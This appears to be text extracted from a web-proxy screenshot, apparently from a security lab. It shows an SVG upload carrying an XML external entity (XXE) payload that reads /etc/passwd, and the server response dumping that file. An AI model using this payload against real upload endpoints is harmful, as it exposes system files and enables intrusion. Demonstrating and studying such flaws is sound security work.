 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /request/upload.php HTTP/1.1
2 Host: 192.168.0.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------15526584622205414906941279146
9 Content-Length: 348
10 Origin: http://192.168.0.16
11 Connection: close
12 Referer: http://192.168.0.16/request/
13
14 -----------------------------15526584622205414906941279146
15 Content-Disposition: form-data; name="uploadFile"; filename="imagen.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22 -----------------------------15526584622205414906941279146--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 11:22:56 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1230
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 File uploaded succesfully<svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
29 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
30 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
31 kramer:x:1002:1002::/home/kramer:/bin/bash
32 jerry:x:1003:1003::/home/jerry:/bin/bash